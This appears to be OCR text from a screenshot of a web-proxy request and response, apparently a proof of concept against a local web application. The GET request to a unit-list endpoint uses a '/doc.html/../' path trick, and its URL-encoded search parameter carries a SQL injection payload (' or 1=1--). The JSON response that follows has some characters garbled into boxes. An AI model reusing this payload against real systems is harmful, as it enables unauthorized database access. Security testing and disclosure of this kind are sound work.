 Request
Pretty Raw Hex \n
1 GET /doc.html/../unit/list?search=
%7B%22name%22%3A%22jsh%27%20or%201%3D1--%2B%22%7D&
pageSize=10&currentPage=1&pageSize=10&currentPage=
1 HTTP/1.1
2 Host: 192.168.137.242:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Length: 50
9
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
967D6A3F490164C621800F4671CA93B8; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 179
5 Date: Sat, 23 Aug 2025 16:36:44 GMT
6
7 {"code":200,"data":{"page":{"rows":[{"basicUnit":"
□","deleteFlag":"0","id":15,"name":"□,□(1:12)","ot
herUnit":"□","ratio":12,"tenantId":63}],"total":1}
,"message":"□□"}}